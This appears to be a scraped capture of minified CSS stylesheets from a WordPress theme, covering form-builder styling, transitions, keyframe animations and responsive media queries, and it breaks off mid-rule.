.cmsmasters_attach_img_edit{margin:0;padding:0;float:right}.cmsmasters_attach_img .cmsmasters_attach_img_meta{margin:0;padding:0;overflow:hidden}#main #wpcontent .with_frm_style .frm_form_fields select,#main .with_frm_style .frm_form_fields input,#main .with_frm_style .frm_form_fields select,#main .with_frm_style .frm_form_fields textarea{padding:10px 20px}#lang_sel ul{overflow:visible}#lang_sel_footer{display:none}.cmsmasters-form-builder{margin:0 -1.72%}.cmsmasters-form-builder .success_box{margin:0 1.72% 10px;width:96.56%}.cmsmasters-form-builder label{padding-bottom:8px}.cmsmasters-form-builder small{padding-top:14px}.cmsmasters-form-builder .form_info{margin:0 1.72%;padding-bottom:10px}.cmsmasters-form-builder .form_info.submit_wrap{padding-top:10px}.cmsmasters-form-builder [class*=one_] input[type=text],.cmsmasters-form-builder [class*=one_] select,.cmsmasters-form-builder [class*=one_] textarea{width:100%}span.wpcf7-list-item{display:block}.woocommerce-form__input-checkbox+.woocommerce-terms-and-conditions-checkbox-text,.wpcf7-list-item-label,body .cmsmasters-form-builder .check_parent input[type=checkbox]+label,body .cmsmasters-form-builder .check_parent input[type=radio]+label,body .comment-form-cookies-consent input[type=checkbox]+label{padding-left:33px;padding-right:0;position:relative;cursor:pointer;float:left}.wpcf7-list-item label{position:relative;display:block;overflow:hidden;padding:5px 0}.cmsmasters-form-builder .check_parent input[type=checkbox],.cmsmasters-form-builder .check_parent input[type=radio],.woocommerce-form__input-checkbox,.wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=checkbox],.wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=radio],body .comment-form-cookies-consent input[type=checkbox]{float:left;opacity:0;width:1em;height:1em;margin:auto!important;position:absolute;left:0;right:auto;top:0;bottom:0}.cmsmasters-form-builder .check_parent input[type=checkbox]+label:before,.cmsmasters-form-builder .check_parent input[type=radio]+label:before,.woocommerce-form__input-checkbox+.woocommerce-terms-and-conditions-checkbox-text:before,.wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=checkbox]+span.wpcf7-list-item-label:before,.wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=radio]+span.wpcf7-list-item-label:before,body .comment-form-cookies-consent input[type=checkbox]+label:before{content:'';border-width:1px;border-style:solid;width:17px;height:17px;margin:auto!important;position:absolute;left:1px;right:auto;top:0;bottom:0}.cmsmasters-form-builder .check_parent input[type=radio]+label:before,.wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=radio]+span.wpcf7-list-item-label:before{-webkit-border-radius:50%;border-radius:50%}.cmsmasters-form-builder .check_parent input[type=checkbox]+label:after,.cmsmasters-form-builder .check_parent input[type=radio]+label:after,.woocommerce-form__input-checkbox+.woocommerce-terms-and-conditions-checkbox-text:after,.wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=checkbox]+span.wpcf7-list-item-label:after,.wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=radio]+span.wpcf7-list-item-label:after,body .comment-form-cookies-consent input[type=checkbox]+label:after{content:'';-webkit-transform:scale(0);-moz-transform:scale(0);transform:scale(0);width:9px;height:9px;margin:auto!important;position:absolute;left:5px;right:auto;top:0;bottom:0;opacity:0}.cmsmasters-form-builder .check_parent input[type=radio]+label:after,.wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=radio]+span.wpcf7-list-item-label:after{-webkit-border-radius:50%;border-radius:50%}.cmsmasters-form-builder .check_parent input[type=checkbox]:checked+label:after,.cmsmasters-form-builder .check_parent input[type=radio]:checked+label:after,.woocommerce-form__input-checkbox:checked+.woocommerce-terms-and-conditions-checkbox-text:after,.wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=checkbox]:checked+span.wpcf7-list-item-label:after,.wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=radio]:checked+span.wpcf7-list-item-label:after,body .comment-form-cookies-consent input[type=checkbox]:checked+label:after{-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1);opacity:1}html.csstransitions .cmsmasters_comments a,html.csstransitions .cmsmasters_comments a:before,html.csstransitions .cmsmasters_likes a,html.csstransitions .cmsmasters_likes a:before,html.csstransitions .cmsmasters_project_puzzle .cmsmasters_project_category a,html.csstransitions .cmsmasters_project_puzzle .cmsmasters_project_title a,html.csstransitions .cmsmasters_slider_project .cmsmasters_slider_project_category a,html.csstransitions .cmsmasters_slider_project .cmsmasters_slider_project_title a,html.csstransitions .cmsmasters_wrap_pagination ul li .page-numbers p{-webkit-transition:color .3s ease-in-out;-moz-transition:color .3s ease-in-out;-ms-transition:color .3s ease-in-out;-o-transition:color .3s ease-in-out;transition:color .3s ease-in-out}html.csstransitions .blog.timeline .post .cmsmasters_post_cont:before,html.csstransitions .cmsmasters_notice .notice_close,html.csstransitions .cmsmasters_post_masonry .cmsmasters_post_cont .cmsmasters_post_cont_img_wrap:before,html.csstransitions .cmsmasters_post_timeline .cmsmasters_post_cont .cmsmasters_post_cont_img_wrap:before,html.csstransitions .cmsmasters_profile_horizontal .cmsmasters_img_wrap:before,html.csstransitions .cmsmasters_project_grid .project_inner:before,html.csstransitions .cmsmasters_single_slider .cmsmasters_single_slider_item_outer .cmsmasters_img_wrap:before,html.csstransitions .cmsmasters_slider_post .cmsmasters_slider_post_outer .cmsmasters_slider_post_img_wrap:before,html.csstransitions .cmsmasters_toggles .cmsmasters_toggle_title:before,html.csstransitions .owl-pagination .owl-page,html.csstransitions .widget_nav_menu ul li a:before,html.csstransitions .widget_pages ul li a:before{-webkit-transition:background-color .3s ease-in-out;-moz-transition:background-color .3s ease-in-out;-ms-transition:background-color .3s ease-in-out;-o-transition:background-color .3s ease-in-out;transition:background-color .3s ease-in-out}html.csstransitions .cmsmasters_project_grid .project_inner{-webkit-transition:border-color .3s ease-in-out;-moz-transition:border-color .3s ease-in-out;-ms-transition:border-color .3s ease-in-out;-o-transition:border-color .3s ease-in-out;transition:border-color .3s ease-in-out}html.csstransitions .cmsmasters_next_arrow,html.csstransitions .cmsmasters_prev_arrow{-webkit-transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out,box-shadow .3s ease-in-out;-moz-transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out,box-shadow .3s ease-in-out;-ms-transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out,box-shadow .3s ease-in-out;-o-transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out,box-shadow .3s ease-in-out;transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out,box-shadow .3s ease-in-out}html.csstransitions input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]),html.csstransitions select,html.csstransitions textarea{-webkit-transition:box-shadow .2s ease-in-out;-moz-transition:box-shadow .2s ease-in-out;-ms-transition:box-shadow .2s ease-in-out;-o-transition:box-shadow .2s ease-in-out;transition:box-shadow .2s ease-in-out}html.csstransitions .cmsmasters_header_search_form{-webkit-transition:opacity .5s ease-in-out,visibility .5s ease-in-out;-moz-transition:opacity .5s ease-in-out,visibility .5s ease-in-out;-ms-transition:opacity .5s ease-in-out,visibility .5s ease-in-out;-o-transition:opacity .5s ease-in-out,visibility .5s ease-in-out;transition:opacity .5s ease-in-out,visibility .5s ease-in-out}html.csstransitions .button,html.csstransitions button,html.csstransitions input[type=button],html.csstransitions input[type=submit],html.csstransitions select{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}html.csstransitions .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner a,html.csstransitions .cmsmasters_content_slider.cmsmasters_owl_slider .owl-buttons>div>span:before,html.csstransitions .cmsmasters_img_rollover,html.csstransitions .cmsmasters_open_post .cmsmasters_owl_slider .owl-buttons>div>span:before,html.csstransitions .cmsmasters_open_project .cmsmasters_owl_slider .owl-buttons>div>span:before,html.csstransitions .cmsmasters_post_default .cmsmasters_owl_slider .owl-buttons>div>span:before,html.csstransitions .cmsmasters_post_timeline .cmsmasters_post_date{-webkit-transition:opacity .3s ease-in-out;-moz-transition:opacity .3s ease-in-out;-ms-transition:opacity .3s ease-in-out;-o-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out}html.csstransitions #slide_top,html.csstransitions .cmsmasters_wrap_pagination ul li .page-numbers>span{-webkit-transition:box-shadow .3s ease-in-out;-moz-transition:box-shadow .3s ease-in-out;-ms-transition:box-shadow .3s ease-in-out;-o-transition:box-shadow .3s ease-in-out;transition:box-shadow .3s ease-in-out}html.csstransitions .cmsmasters_items_filter_wrap .cmsmasters_items_sort_but:before{-webkit-transition:transform .3s ease-in-out;-moz-transition:transform .3s ease-in-out;-ms-transition:transform .3s ease-in-out;-o-transition:transform .3s ease-in-out;transition:transform .3s ease-in-out}html.csstransitions .cmsmasters_header_search_form .cmsmasters_header_search_form_close,html.csstransitions .cmsmasters_header_search_form button,html.csstransitions .cmsmasters_icon_wrap .cmsmasters_simple_icon_title,html.csstransitions .cmsmasters_post_default .cmsmasters_post_date_wrap .cmsmasters_post_date,html.csstransitions .cmsmasters_sitemap_wrap .cmsmasters_sitemap>li>ul>li>ul li a:before,html.csstransitions .img_placeholder_small,html.csstransitions a{-webkit-transition:color .3s ease-in-out;-moz-transition:color .3s ease-in-out;-ms-transition:color .3s ease-in-out;-o-transition:color .3s ease-in-out;transition:color .3s ease-in-out}html.csstransitions .header_bot,html.csstransitions .header_mid{-webkit-transition:background-color .2s ease-in-out;-moz-transition:background-color .2s ease-in-out;-ms-transition:background-color .2s ease-in-out;-o-transition:background-color .2s ease-in-out;transition:background-color .2s ease-in-out}html.csstransitions #page .cmsmasters_social_icon,html.csstransitions .edge_only .cmsmasters_but_icon_inverse{-webkit-transition:color .3s ease-in-out,background-color .3s ease-in-out;-moz-transition:color .3s ease-in-out,background-color .3s ease-in-out;-ms-transition:color .3s ease-in-out,background-color .3s ease-in-out;-o-transition:color .3s ease-in-out,background-color .3s ease-in-out;transition:color .3s ease-in-out,background-color .3s ease-in-out}html.csstransitions nav>div>ul div,html.csstransitions nav>div>ul ul{-webkit-transition:opacity .3s ease-in-out .1s,margin-top .3s ease-in-out .1s;-moz-transition:opacity .3s ease-in-out .1s,margin-top .3s ease-in-out .1s;-ms-transition:opacity .3s ease-in-out .1s,margin-top .3s ease-in-out .1s;-o-transition:opacity .3s ease-in-out .1s,margin-top .3s ease-in-out .1s;transition:opacity .3s ease-in-out .1s,margin-top .3s ease-in-out .1s}html.csstransitions nav>div>ul ul ul{-webkit-transition:opacity .3s ease-in-out .1s,margin-left .3s ease-in-out .1s,margin-right .3s ease-in-out .1s;-moz-transition:opacity .3s ease-in-out .1s,margin-left .3s ease-in-out .1s,margin-right .3s ease-in-out .1s;-ms-transition:opacity .3s ease-in-out .1s,margin-left .3s ease-in-out .1s,margin-right .3s ease-in-out .1s;-o-transition:opacity .3s ease-in-out .1s,margin-left .3s ease-in-out .1s,margin-right .3s ease-in-out .1s;transition:opacity .3s ease-in-out .1s,margin-left .3s ease-in-out .1s,margin-right .3s ease-in-out .1s}html.csstransitions .cmsmasters_icon_wrap .cmsmasters_simple_icon,html.csstransitions nav>div>ul li a{-webkit-transition:background-color .3s ease-in-out,color .3s ease-in-out,border-color .3s ease-in-out;-moz-transition:background-color .3s ease-in-out,color .3s ease-in-out,border-color .3s ease-in-out;-ms-transition:background-color .3s ease-in-out,color .3s ease-in-out,border-color .3s ease-in-out;-o-transition:background-color .3s ease-in-out,color .3s ease-in-out,border-color .3s ease-in-out;transition:background-color .3s ease-in-out,color .3s ease-in-out,border-color .3s ease-in-out}html.csstransitions nav>div>ul li a .nav_subtitle{-webkit-transition:color .3s ease-in-out;-moz-transition:color .3s ease-in-out;-ms-transition:color .3s ease-in-out;-o-transition:color .3s ease-in-out;transition:color .3s ease-in-out}html.csstransitions .header_top .header_top_but{-webkit-transition:margin .3s ease-in-out,color .3s ease-in-out,border-color .3s ease-in-out;-moz-transition:margin .3s ease-in-out,color .3s ease-in-out,border-color .3s ease-in-out;-ms-transition:margin .3s ease-in-out,color .3s ease-in-out,border-color .3s ease-in-out;-o-transition:margin .3s ease-in-out,color .3s ease-in-out,border-color .3s ease-in-out;transition:margin .3s ease-in-out,color .3s ease-in-out,border-color .3s ease-in-out}html.csstransitions .cmsmasters_toggles .cmsmasters_toggle_plus span{-webkit-transition:background-color .3s ease-in-out,height .1s ease-in-out;-moz-transition:background-color .3s ease-in-out,height .1s ease-in-out;-ms-transition:background-color .3s ease-in-out,height .1s ease-in-out;-o-transition:background-color .3s ease-in-out,height .1s ease-in-out;transition:background-color .3s ease-in-out,height .1s ease-in-out}html.csstransitions .cmsmasters_hover_slider_thumbs>li img{-webkit-transition:opacity .4s ease-in-out,width .3s ease-in-out,left .3s ease-in-out,right .3s ease-in-out;-moz-transition:opacity .4s ease-in-out,width .3s ease-in-out,left .3s ease-in-out,right .3s ease-in-out;-ms-transition:opacity .4s ease-in-out,width .3s ease-in-out,left .3s ease-in-out,right .3s ease-in-out;-o-transition:opacity .4s ease-in-out,width .3s ease-in-out,left .3s ease-in-out,right .3s ease-in-out;transition:opacity .4s ease-in-out,width .3s ease-in-out,left .3s ease-in-out,right .3s ease-in-out}html.csstransitions .cmsmasters_hover_slider_items>li{-webkit-transition:opacity .5s ease-in-out,visibility .5s ease-in-out;-moz-transition:opacity .5s ease-in-out,visibility .5s ease-in-out;-ms-transition:opacity .5s ease-in-out,visibility .5s ease-in-out;-o-transition:opacity .5s ease-in-out,visibility .5s ease-in-out;transition:opacity .5s ease-in-out,visibility .5s ease-in-out}html.csstransitions .cmsmasters_hover_slider_thumbs>li a{-webkit-transition:border-color .3s ease-in-out;-moz-transition:border-color .3s ease-in-out;-ms-transition:border-color .3s ease-in-out;-o-transition:border-color .3s ease-in-out;transition:border-color .3s ease-in-out}html.csstransitions .cmsmasters_hover_slider .cmsmasters_hover_slider_thumbs>li a:before{-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-ms-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out}html.csstransitions .isotope>*{-webkit-transition:opacity .8s ease-in-out;-moz-transition:opacity .8s ease-in-out;-ms-transition:opacity .8s ease-in-out;-o-transition:opacity .8s ease-in-out;transition:opacity .8s ease-in-out}html.csstransitions .cmsmasters_button,html.csstransitions .cmsmasters_button.cmsmasters_but_clear_styles:after,html.csstransitions .cmsmasters_button.cmsmasters_but_clear_styles:before{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}html.csstransitions .cmsmasters-form-builder .check_parent input[type=checkbox]+label:after,html.csstransitions .cmsmasters-form-builder .check_parent input[type=radio]+label:after,html.csstransitions .woocommerce-form__input-checkbox+.woocommerce-terms-and-conditions-checkbox-text:after,html.csstransitions .wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=checkbox]+span.wpcf7-list-item-label:after,html.csstransitions .wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=radio]+span.wpcf7-list-item-label:after,html.csstransitions body .comment-form-cookies-consent input[type=checkbox]+label:after{-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-ms-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out}html.csstransitions .cmsmasters_icon_box.cmsmasters_icon_box_left:before,html.csstransitions .cmsmasters_icon_box.cmsmasters_icon_box_left_top:before,html.csstransitions .cmsmasters_icon_box.cmsmasters_icon_box_top:before,html.csstransitions .cmsmasters_icon_box.cmsmasters_icon_heading_left h1:before,html.csstransitions .cmsmasters_icon_box.cmsmasters_icon_heading_left h2:before,html.csstransitions .cmsmasters_icon_box.cmsmasters_icon_heading_left h3:before,html.csstransitions .cmsmasters_icon_box.cmsmasters_icon_heading_left h4:before,html.csstransitions .cmsmasters_icon_box.cmsmasters_icon_heading_left h5:before,html.csstransitions .cmsmasters_icon_box.cmsmasters_icon_heading_left h6:before,html.csstransitions .cmsmasters_icon_box.cmsmasters_icon_top:before{-webkit-transition:all 1s cubic-bezier(.55,.3,.5,1.65);-moz-transition:all 1s cubic-bezier(.55,.3,.5,1.65);-ms-transition:all 1s cubic-bezier(.55,.3,.5,1.65);-o-transition:all 1s cubic-bezier(.55,.3,.5,1.65);transition:all 1s cubic-bezier(.55,.3,.5,1.65)}html.csstransitions .cmsmasters_icon_list_items.cmsmasters_icon_list_type_block .cmsmasters_icon_list_item:before{-webkit-transition:opacity 5s ease-in-out,height .8s ease-in;-moz-transition:opacity 5s ease-in-out,height .8s ease-in;-ms-transition:opacity 5s ease-in-out,height .8s ease-in;-o-transition:opacity 5s ease-in-out,height .8s ease-in;transition:opacity 5s ease-in-out,height .8s ease-in}html.csstransitions .cmsmasters_icon_list_items.cmsmasters_icon_list_type_block .cmsmasters_icon_list_item .cmsmasters_icon_list_icon,html.csstransitions .cmsmasters_icon_list_items.cmsmasters_icon_list_type_block .cmsmasters_icon_list_item .cmsmasters_icon_list_icon:after{-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}html.csstransitions .cmsmasters_icon_list_items.cmsmasters_icon_list_type_block .cmsmasters_icon_list_item .cmsmasters_icon_list_icon:before{-webkit-transition:color .4s ease-in-out,font-size .4s ease-in-out,line-height .4s ease-in;-moz-transition:color .4s ease-in-out,font-size .4s ease-in-out,line-height .4s ease-in;-ms-transition:color .4s ease-in-out,font-size .4s ease-in-out,line-height .4s ease-in;-o-transition:color .4s ease-in-out,font-size .4s ease-in-out,line-height .4s ease-in;transition:color .4s ease-in-out,font-size .4s ease-in-out,line-height .4s ease-in}html.csstransitions .cmsmasters_clients_item img,html.csstransitions .cmsmasters_hover_slider .cmsmasters_hover_slider_thumbs a{-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}html.csstransitions .cmsmasters_profile .profile img{-webkit-transition:all .7s cubic-bezier(.55,.3,.5,1.65);-moz-transition:all .7s cubic-bezier(.55,.3,.5,1.65);-ms-transition:all .7s cubic-bezier(.55,.3,.5,1.65);-o-transition:all .7s cubic-bezier(.55,.3,.5,1.65);transition:all .7s cubic-bezier(.55,.3,.5,1.65)}html.csstransitions .cmsmasters_profile .profile .pl_social_list{-webkit-transition:opacity .5s ease-out,margin .5s ease-out;-moz-transition:opacity .5s ease-out,margin .5s ease-out;-ms-transition:opacity .5s ease-out,margin .5s ease-out;-o-transition:opacity .5s ease-out,margin .5s ease-out;transition:opacity .5s ease-out,margin .5s ease-out}html.csstransitions .cmsmasters_project_grid figure{-webkit-transition:opacity .7s ease-in-out;-moz-transition:opacity .7s ease-in-out;-ms-transition:opacity .7s ease-in-out;-o-transition:opacity .7s ease-in-out;transition:opacity .7s ease-in-out}html.csstransitions .cmsmasters_project_puzzle .project_inner,html.csstransitions .cmsmasters_slider_project .cmsmasters_slider_project_inner{-webkit-transition:opacity .3s ease-in-out,visibility .3s ease-in-out;-moz-transition:opacity .3s ease-in-out,visibility .3s ease-in-out;-ms-transition:opacity .3s ease-in-out,visibility .3s ease-in-out;-o-transition:opacity .3s ease-in-out,visibility .3s ease-in-out;transition:opacity .3s ease-in-out,visibility .3s ease-in-out}html.csstransitions .cmsmasters_stats.stats_mode_bars.stats_type_horizontal.shortcode_animated .cmsmasters_stat_inner{-webkit-animation:bar_move 2s ease-in;-moz-animation:bar_move 2s ease-in;-ms-animation:bar_move 2s ease-in;-o-animation:bar_move 2s ease-in;animation:bar_move 2s ease-in}html.csstransitions .cmsmasters_stats.stats_mode_bars.stats_type_vertical.shortcode_animated .cmsmasters_stat_inner{-webkit-animation:bar_up 2s ease-in;-moz-animation:bar_up 2s ease-in;-ms-animation:bar_up 2s ease-in;-o-animation:bar_up 2s ease-in;animation:bar_up 2s ease-in}html.csstransitions .cmsmasters_stats.stats_mode_bars.shortcode_animated .cmsmasters_stat_inner .cmsmasters_stat_title,html.csstransitions .cmsmasters_stats.stats_mode_bars.stats_type_horizontal.shortcode_animated .cmsmasters_stat_inner:before{-webkit-animation:bar_title 2.2s ease-out;-moz-animation:bar_title 2.2s ease-out;-ms-animation:bar_title 2.2s ease-out;-o-animation:bar_title 2.2s ease-out;animation:bar_title 2.2s ease-out}html.csstransitions .cmsmasters_stats.stats_mode_bars.stats_type_vertical.shortcode_animated .cmsmasters_stat_inner:before{-webkit-animation:bar_icon 2.2s ease-out;-moz-animation:bar_icon 2.2s ease-out;-ms-animation:bar_icon 2.2s ease-out;-o-animation:bar_icon 2.2s ease-out;animation:bar_icon 2.2s ease-out}html.csstransitions .cmsmasters_stats.stats_mode_bars.shortcode_animated .cmsmasters_stat_counter_wrap{-webkit-animation:bar_inner 1s ease-in-out;-moz-animation:bar_inner 1s ease-in-out;-ms-animation:bar_inner 1s ease-in-out;-o-animation:bar_inner 1s ease-in-out;animation:bar_inner 1s ease-in-out}html.csstransitions .cmsmasters_column_sticky{-webkit-transition:-webkit-transform .3s ease,transform .3s ease;-moz-transition:-webkit-transform .3s ease,transform .3s ease;-ms-transition:-webkit-transform .3s ease,transform .3s ease;-o-transition:-webkit-transform .3s ease,transform .3s ease;transition:-webkit-transform .3s ease,transform .3s ease}@-webkit-keyframes autofill{to{color:inherit;background:0 0}}@-webkit-keyframes bar_move{from{width:0}to{width:100%}}@-moz-keyframes bar_move{from{width:0}to{width:100%}}@-o-keyframes bar_move{from{width:0}to{width:100%}}@keyframes bar_move{from{width:0}to{width:100%}}@-webkit-keyframes bar_up{from{-webkit-transform:translate(0,100%)}to{-webkit-transform:translate(0,0)}}@-moz-keyframes bar_up{from{-moz-transform:translate(0,100%)}to{-moz-transform:translate(0,0)}}@-o-keyframes bar_up{from{-o-transform:translate(0,100%)}to{-o-transform:translate(0,0)}}@keyframes bar_up{from{transform:translate(0,100%)}to{transform:translate(0,0)}}@-webkit-keyframes bar_title{from{margin-left:-200px}to{margin-left:0}}@-moz-keyframes bar_title{from{margin-left:-200px}to{margin-left:0}}@-o-keyframes bar_title{from{margin-left:-200px}to{margin-left:0}}@keyframes bar_title{from{margin-left:-200px}to{margin-left:0}}@-webkit-keyframes bar_icon{from{margin-right:-200px}to{margin-right:0}}@-moz-keyframes bar_icon{from{margin-right:-200px}to{margin-right:0}}@-o-keyframes bar_icon{from{margin-right:-200px}to{margin-right:0}}@keyframes bar_icon{from{margin-right:-200px}to{margin-right:0}}@-webkit-keyframes bar_inner{from{opacity:0}to{opacity:1}}@-moz-keyframes bar_inner{from{opacity:0}to{opacity:1}}@-o-keyframes bar_inner{from{opacity:0}to{opacity:1}}@keyframes bar_inner{from{opacity:0}to{opacity:1}} 

--- FILE ---
content_type: text/css
request_url: https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/theme-framework/theme-style/css/adaptive.css?ver=1.0.0
body_size: 4116
content:
@media only screen and (min-width:1440px){.cmsmasters_responsive_width{width:1440px}#page.cmsmasters_boxed{width:1240px}#page.cmsmasters_boxed #footer,#page.cmsmasters_boxed #header{width:1240px}.bottom_outer,.cmsmasters_row_inner,.cmsmasters_row_title_wrap,.content_wrap,.footer_inner_cont,.header_bot_inner,.header_mid_inner,.header_top_inner,.headline_inner,.post-password-form{width:1200px}}@media only screen and (max-width:1440px){ul.navigation>li>a{padding:0 10px}}@media only screen and (min-width:950px) and (max-width:1440px){#page .widget_custom_posts_tabs_entries .cmsmasters_tabs{margin:0 1px}#page .widget_custom_posts_tabs_entries .cmsmasters_tabs .cmsmasters_tabs_wrap{margin-top:0}#page .widget_custom_posts_tabs_entries .cmsmasters_tabs .cmsmasters_tabs_wrap li{margin-bottom:30px}#page .widget_custom_posts_tabs_entries .cmsmasters_tabs .cmsmasters_tabs_list_item{width:100%;text-align:center}#page .widget_custom_posts_tabs_entries .cmsmasters_tabs .cmsmasters_tabs_list{padding:0}}@media only screen and (min-width:1025px){.cmsmasters_responsive_width{width:1025px}.fixed_header #header{position:fixed}.header_top .top_nav_wrap nav,.header_top_outer{display:block!important}.button,.cmsmasters_button,button,input[type=button],input[type=submit]{padding:0 42px}.bot_nav>li.current-menu-ancestor>a>.nav_item_wrap:before,.bot_nav>li.current-menu-item>a>.nav_item_wrap:before,.bot_nav>li.current_page_item>a>.nav_item_wrap:before,.mid_nav>li.current-menu-ancestor>a>.nav_item_wrap:before,.mid_nav>li.current-menu-item>a>.nav_item_wrap:before,.mid_nav>li.current_page_item>a>.nav_item_wrap:before{content:'';width:100%;height:3px;margin:auto!important;position:absolute;left:0;right:0;top:auto;bottom:0}}@media only screen and (max-width:1024px){.cmsmasters_responsive_width{width:1024px}.headline_outer{background-attachment:scroll}.gallery.gallery-columns-6 .gallery-item,.gallery.gallery-columns-9 .gallery-item{width:29.89%}.gallery.gallery-columns-6 .gallery-item:nth-child(6n+1),.gallery.gallery-columns-6 .gallery-item:nth-child(9n+1),.gallery.gallery-columns-9 .gallery-item:nth-child(6n+1),.gallery.gallery-columns-9 .gallery-item:nth-child(9n+1){clear:none}.gallery.gallery-columns-6 .gallery-item:nth-child(3n+1),.gallery.gallery-columns-9 .gallery-item:nth-child(3n+1){clear:both}.gallery.gallery-columns-8 .gallery-item{width:21.56%}.gallery.gallery-columns-8 .gallery-item:nth-child(8n+1){clear:none}.gallery.gallery-columns-8 .gallery-item:nth-child(4n+1){clear:both}.gallery.gallery-columns-4 .gallery-item,.gallery.gallery-columns-5 .gallery-item,.gallery.gallery-columns-7 .gallery-item{width:46.56%}.gallery.gallery-columns-4 .gallery-item:nth-child(4n+1),.gallery.gallery-columns-4 .gallery-item:nth-child(5n+1),.gallery.gallery-columns-4 .gallery-item:nth-child(7n+1),.gallery.gallery-columns-5 .gallery-item:nth-child(4n+1),.gallery.gallery-columns-5 .gallery-item:nth-child(5n+1),.gallery.gallery-columns-5 .gallery-item:nth-child(7n+1),.gallery.gallery-columns-7 .gallery-item:nth-child(4n+1),.gallery.gallery-columns-7 .gallery-item:nth-child(5n+1),.gallery.gallery-columns-7 .gallery-item:nth-child(7n+1){clear:none}.gallery.gallery-columns-4 .gallery-item:nth-child(2n+1),.gallery.gallery-columns-5 .gallery-item:nth-child(2n+1),.gallery.gallery-columns-7 .gallery-item:nth-child(2n+1){clear:both}.cmsmasters_profile.horizontal .cmsmasters_profile_horizontal.one_fourth:nth-child(2n+1){clear:left}#page.cmsmasters_boxed{width:100%}#page.cmsmasters_boxed #footer,#page.cmsmasters_boxed #header{width:100%}#page.fixed_header #header{position:relative}#page.fixed_header #middle,#page.fixed_header.enable_header_bottom #middle,#page.fixed_header.enable_header_top #middle,#page.fixed_header.enable_header_top.enable_header_bottom #middle{padding-top:0}#header{position:relative;overflow:hidden}#header nav{height:auto}#header nav a,#header nav div,#header nav li,#header nav span,#header nav ul{background-image:none!important;display:block;width:auto;height:auto;float:none;margin:0;padding:0;visibility:visible;position:relative;left:auto;right:auto;top:auto;bottom:auto;text-align:left;border-width:0;border-style:solid;clear:both;overflow:hidden;-webkit-border-radius:0;border-radius:0;opacity:1;-webkit-box-shadow:none;box-shadow:none}#header nav a:after,#header nav a:before,#header nav div:after,#header nav div:before,#header nav li:after,#header nav li:before,#header nav ul:after,#header nav ul:before{content:none}#header nav .menu-item-mega-description-container{padding:10px 15px}#header nav li{border-top-width:1px;border-top-style:solid}#header nav>div>ul>li:first-child{border-top-width:0;border-top-style:solid}.bottom_outer,.cmsmasters_row_inner,.cmsmasters_row_title_wrap,.content_wrap,.footer_inner_cont,.header_bot_inner,.header_mid_inner,.header_top_inner,.headline_inner,.post-password-form{width:100%}.cmsmasters_column{margin-bottom:20px}.cmsmasters_row_columns_behavior .cmsmasters_column{margin-bottom:20px}.cmsmasters_column.one_first{margin-bottom:0}.one_fifth,.one_fourth,.three_fourth{width:46.56%}.cmsmasters_row_no_margin>.cmsmasters_row_margin>.one_fifth,.cmsmasters_row_no_margin>.cmsmasters_row_margin>.one_fourth,.cmsmasters_row_no_margin>.cmsmasters_row_margin>.three_fourth{width:50%}.cmsmasters_14141414>.cmsmasters_column:nth-child(2n+1){clear:left}.cmsmasters_121414 .cmsmasters_column.one_half,.cmsmasters_141412 .cmsmasters_column.one_half{width:96.56%;float:none;clear:both}.cmsmasters_row_no_margin>.cmsmasters_121414>.cmsmasters_column.one_half,.cmsmasters_row_no_margin>.cmsmasters_141412>.cmsmasters_column.one_half{width:100%}.cmsmasters_141214 .cmsmasters_column.one_fourth,.cmsmasters_141214 .cmsmasters_column.one_half{width:29.89%}.cmsmasters_row_no_margin>.cmsmasters_141214>.cmsmasters_column.one_fourth,.cmsmasters_row_no_margin>.cmsmasters_141214>.cmsmasters_column.one_half{width:33.33%}.sidebar_layout_14141414 aside{width:46.56%}.sidebar_layout_14141414 